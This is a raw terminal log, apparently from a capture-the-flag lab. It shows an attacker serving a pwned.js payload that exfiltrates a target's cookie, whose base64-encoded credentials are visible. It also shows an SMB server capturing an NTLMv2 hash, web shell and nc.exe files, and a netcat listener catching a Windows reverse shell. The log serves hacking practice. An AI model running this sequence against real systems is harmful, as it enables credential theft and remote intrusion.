 10.10.10.154 - - [08/Nov/2023 13:22:58] "GET /pwned.js HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
❯ ls
❯ nvim pwned.js
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
❯ nvim pwned.js
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.154 - - [08/Nov/2023 13:26:58] "GET /pwned.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.154 - - [08/Nov/2023 13:30:05] "GET /pwned.js HTTP/1.1" 200 -
10.10.10.154 - - [08/Nov/2023 13:30:05] "GET /?cookie=username=YWRtaW4%3D;%20password=SG9wZW
xlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ cd ..
❯ cd content2
❯ ls
hash JS pwned.js
❯ nvim pwned.js
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
❯ ls
hash JS pwned.js
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.154 - - [08/Nov/2023 14:50:05] "GET /pwned.js HTTP/1.1" 200 -
cmd.aspx cmd.php hash list.php nc.exe up.php
❯ python3 /home/rugalo/.local/bin/smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,54965)
[*] AUTHENTICATE_MESSAGE (BANKROBBER\Cortin,BANKROBBER)
[*] User BANKROBBER\Cortin authenticated successfully
[*] Cortin::BANKROBBER:aaaaaaaaaaaaaaaa:c5d7fd1aadf0af2825b68501cca11c29:010100000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
❯ sudo su
[sudo] password for rugalo:
❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.154 54966
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>